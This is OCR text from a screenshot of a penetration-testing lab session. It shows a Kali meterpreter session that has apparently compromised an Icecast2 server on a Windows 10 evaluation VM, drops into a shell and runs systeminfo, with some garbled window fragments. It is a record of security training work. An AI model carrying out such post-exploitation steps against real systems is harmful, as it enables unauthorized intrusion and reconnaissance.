 Penetration Testing - ml-lab-41213930-6cb5-4eec-8d75-ab1a327cc3d7.westus.cloudapp.azure.com:56240 - Remote Desktop Connection
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 22:22 1
root@kali: ~
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 5656 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 10/24/2021, 9:20:09 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineInt
el ~2394 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Status: Running
Server Status
Running
Hide To Systray
stics
Value
1
3
4
ows 10 Enterprise Evaluation
ows License valid for 79 days
763.rs5_release.180914-1434
1 Hours, 0 Minutes, 34 Seconds
10:22 PM
10/24/2021